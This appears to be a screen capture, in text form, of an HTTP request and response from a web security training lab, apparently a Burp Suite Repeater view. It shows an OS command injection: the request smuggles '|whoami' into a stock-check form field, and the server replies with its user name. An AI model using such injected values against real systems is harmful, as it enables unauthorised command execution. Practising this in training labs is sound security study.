 Send Cancel < > Target: https://0a71000c0410911280ea8ff100bd0034.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a71000c0410911280ea8ff100bd0034.web-security-academy.net
3 Cookie: session=csiHe4LE2AX1frSQV96Qt2TwuH0FIFdx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a71000c0410911280ea8ff100bd0034.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a71000c0410911280ea8ff100bd0034.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-5PCxpP
7